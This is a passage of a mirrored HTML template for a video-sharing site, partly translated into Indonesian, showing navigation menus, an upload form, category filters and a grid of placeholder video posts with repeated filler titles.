



<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from uxart.io/downloads/metavideo-html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:47 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Contoh Tugas Layout Video | The Best Media Uploader</title> 
       
    <!-- Favicon -->
    <link rel="icon" href="images/favicon.png" type="image/png" /> 
    
    <!--Bootstrap and Other Vendors-->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="vendors/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="vendors/bootstrap-select/css/bootstrap-select.min.css" media="screen">
    
    <!--Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    
    <!--Theme Styles-->
    <link rel="stylesheet" href="css/default/style.css">
    <link rel="stylesheet" href="css/responsive/responsive.css">
    
    <!--[if lt IE 9]>
      <script src="js/html5shiv.min.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
</head>
<body class="home"> 
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <a class="navbar-brand" href="index.html"><img src="images/logo.png" alt=""></a>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#middle-menu" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="middle-menu">
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="home_variation_icon"></span>Variasi Pengalaman
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="index.html">Home Page Version 1</a></li>
                            <li><a href="index2.html">Home Page Version 2</a></li>
                            <li><a href="index3.html">Home Page Version 3</a></li>
                            <li><a href="index4.html">Home Page Version 4</a></li>
                        </ul>
                    </li>
                    <li class="dropdown mega-drop">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="video_menu_icon"></span>Video Menu
                        </a>
                        <ul class="dropdown-menu mega-menu">
                            <li class="row_title">Staf Picked</li>
                            <li class="videos">
                                <div class="container">
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/1.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/2.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/3.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="row inner m0">
                                            <div class="preview_img">
                                                <img src="images/menu/4.jpg" alt="" class="preview">
                                                <a href="single-video.html" class="play-btn"></a>
                                            </div>
                                            <div class="title_row row m0"><a href="single-video.html">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                        </div>                                        
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                            <span class="extra_pages_icon"></span>Halaman lain
                        </a>
                        <ul class="dropdown-menu">
                            <li><a href="login.html">Login</a></li>
                            <li><a href="signup-popup.html">Sign Up</a></li>
                            <li><a href="single-video.html">Single Video</a></li>
                            <li><a href="page-author.html">Auther Profile</a></li>
                            <li><a href="category.html">Category Page</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->            
            <ul class="nav navbar-nav navbar-right login_drop">
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <span class="login_icon"></span> Akun Saya
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="login.html">Login</a></li>
                        <li><a href="signup-popup.html">Sign Up</a></li>
                        <li><a href="page-author.html">Auther Profile</a></li>
                    </ul>
                </li>
            </ul>
        </div><!-- /.container-fluid -->
    </nav> <!--Navigation-->
    
    <section class="row upload_media">
        <div class="container">
            <div class="row">
                <h2>Upload Media Files &amp; Share Online</h2>
                <h3>Share your momments online easily</h3>
                <div class="upload_media_row">  
                    <form action="#" id="upload_media" class="videos_from">
                        <div class="inner row m0">
                            <h2>Sync Videos From</h2>
                            <a href="#"><img src="images/btn/youtube.png" alt=""></a>
                            <a class="vimeo" href="#"><img src="images/btn/vimeo.png" alt=""></a>
                            <a class="dailymotion" href="#"><img src="images/btn/dailymotion.png" alt=""></a>
                        </div>
                    </form>
                    <a class="or_btn" href="#">or</a>
                    <form action="#" id="upload_media_2">
                        <div class="inner row m0"> 
                            <h2>Upload From PC</h2>
                            <h6>Via Frontend Uploader</h6>
                            <img src="images/btn/upload-1.png" alt="">
                            <h4>Select files to upload</h4>
                            <h5>or drag &amp; drop files</h5>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section> <!--Upload Form-->
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <section class="row search_filter">
        <div class="container">
            <div class="row m0">
                <!--Category Filter-->
                <div class="btn-group category_filter fleft">
                    <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        <span class="filter-option pull-left">All Category</span>
                        <span class="caret"></span>
                    </button>
                    <ul class="dropdown-menu" role="menu">
                        <li><a href="#"><span class="filter_text">All Categories</span><span class="badge"></span></a></li>
                        <li><a href="#"><span class="filter_text">Art</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">astrology</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">biography</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">comedy</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">entertainment</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">photoshop</span><span class="badge">650</span></a></li>
                        <li><a href="#"><span class="filter_text">philosophy</span><span class="badge">1200</span></a></li>
                        <li><a href="#"><span class="filter_text">nano tube</span><span class="badge">650</span></a></li>
                    </ul>
                </div>
                <!--Post Type Filter-->
                <div class="btn-group postTypeFilter fleft" data-toggle="buttons">
                    <label class="btn btn-primary postType1 active">
                        <input type="radio" name="postType" id="postType1" checked> All
                    </label>
                    <label class="btn btn-primary postType2">
                        <input type="radio" name="postType" id="postType2" > Videos
                    </label>
                    <label class="btn btn-primary postType3">
                        <input type="radio" name="postType" id="postType3" > Images
                    </label>
                    <label class="btn btn-primary postType4">
                        <input type="radio" name="postType" id="postType4" > Audios
                    </label>
                </div>
                <!--Search Form-->
                <form action="#" role="search" class="search_form fright">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Pencarian disini" >
                        <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                    </div>
                </form>
            </div>
        </div>
    </section>
    
    <section class="row recent_uploads">
        <div class="container">
            <div class="row title_row">
                <h3>recent uploads</h3>
            </div>
            <div class="row media-grid content_video_posts">
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/1.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Art</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/2.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Philosophy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="col-sm-3 video_post advertise_betweeen_uploads">
                    <div class="inner row m0">
                        <h3>Slot Iklan<br>disini</h3>
                    </div>
                </div>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
